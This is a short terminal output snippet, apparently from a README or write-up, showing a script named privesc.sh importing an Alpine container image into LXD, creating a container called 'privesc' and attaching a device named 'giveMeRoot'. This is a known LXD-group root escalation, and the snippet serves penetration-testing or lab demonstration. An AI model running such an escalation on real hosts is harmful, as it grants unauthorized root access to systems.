 ❯ ./privesc.sh -f alpine-v3.17-x86_64-20230308_1631.tar.gz
Image imported with fingerprint: 89de4a0db89b1cfda750e467a9040b570ccb709de3cb182e43ffa77e6b963af2
[*] Listing images...
+--------+--------------+--------+-------------------------------+--------------+-----------+--------+-----------------------------+
| ALIAS  | FINGERPRINT  | PUBLIC |          DESCRIPTION          | ARCHITECTURE |   TYPE    |  SIZE  |         UPLOAD DATE         |
+--------+--------------+--------+-------------------------------+--------------+-----------+--------+-----------------------------+
| alpine | 89de4a0db89b | no     | alpine v3.17 (20230308_16:31) | x86_64       | CONTAINER | 3.52MB | Mar 8, 2023 at 4:31pm (UTC) |
+--------+--------------+--------+-------------------------------+--------------+-----------+--------+-----------------------------+
Creating privesc
Device giveMeRoot added to privesc